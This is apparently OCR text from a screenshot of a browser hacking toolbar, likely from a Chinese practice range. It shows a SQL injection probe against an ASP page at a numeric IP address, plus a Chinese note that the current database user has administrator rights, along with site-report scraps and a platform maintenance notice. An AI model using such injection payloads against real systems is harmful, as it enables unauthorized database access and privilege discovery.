 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL
http://219.153.49.228:42814/new_list.asp?id=2 and 1=(select is_srvrolemember('sysadmin'))
获取到当前用户权限为管理员
URL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services Risk Rating Since: New Site Rank: 131395 Site Report [CN] CHINANET Chongqing province network
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行
停机升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进
行系统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，
给您工作带来不便，敬请谅解。
XWAY科技